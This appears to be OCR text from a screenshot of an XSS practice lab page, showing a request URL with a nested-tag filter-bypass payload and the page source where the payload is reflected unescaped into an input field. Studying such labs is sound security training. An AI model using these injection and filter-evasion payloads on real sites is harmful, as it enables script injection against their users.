 localhost/xss_test.php?submit=S
view-source:localhost/xss_test.ph
PHPnow Works!
view-source:localhost/xss_test.php?submit=Submit&keyword=<scrscriptipt>alert%28‘xss’%29<%2Fscrscriptipt>
换行
1 <!DOCTYPE html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7     confirm("Congratulations~");
8 }
9 </script>
10 </head>
11 <body>
12 <h1 align=center>--Welcome To The Simple XSS Test--</h1>
13 <h2 align=center>Hello &lt;scrscriptipt&gt;alert(‘xss’)&lt;/scrscriptipt&gt;.</h2><center>
14 <form action=xss_test.php method=GET>
15 <input type=submit name=submit value=Submit />
16 <input name=keyword  value="<script>alert(‘xss’)</script>">
17 </form>
18 </center></body>
19 </html>
20